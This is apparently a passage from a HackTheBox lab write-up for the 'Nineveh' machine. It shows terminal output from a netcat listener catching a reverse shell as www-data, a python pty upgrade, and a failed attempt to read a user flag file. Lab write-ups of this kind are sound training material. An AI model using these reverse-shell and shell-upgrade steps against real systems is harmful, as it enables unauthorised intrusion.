 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.43] 52298
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@nineveh:/var/www/html/department$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
/home/amrois/user.txt
www-data@nineveh:/var/www/html/department$ cat /home/amrois/user.txt
cat /home/amrois/user.txt
cat: /home/amrois/user.txt: Permission denied
www-data@nineveh:/var/www/html/department$ ls -la /home/amrois/user.txt
ls -la /home/amrois/user.txt
-rw------- 1 amrois amrois 33 Jul  2  2017 /home/amrois/user.txt
www-data@nineveh:/var/www/html/department$